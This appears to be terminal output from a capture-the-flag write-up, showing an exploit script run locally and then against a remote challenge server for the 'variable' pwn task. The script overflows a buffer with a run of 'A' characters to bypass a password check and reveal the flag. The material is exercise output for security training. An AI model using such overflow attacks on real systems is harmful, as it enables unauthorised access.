 ❯ python3 exploit.py
[*] '/home/theflash2k/Documents/CTFs/ned-ctf-2023/pwn/variable/variable'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './variable': pid 7981
Enter the username:
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Please enter the secret password:
Access Granted!
Here's the flag: NCC{t3st_fl4g}
[*] Process './variable' stopped with exit code 0 (pid 7981)
❯ python3 exploit.py remote
[*] '/home/theflash2k/Documents/CTFs/ned-ctf-2023/pwn/variable/variable'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 159.223.192.150 on port 9003: Done
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Please enter the secret password:
Access Granted!
Here's the flag: NCC{s3cr3t_ov3rr1d3n_pwn3d}
[*] Closed connection to 159.223.192.150 port 9003
~/Documents/CTFs/ned-ctf-2023/pwn/variable
❯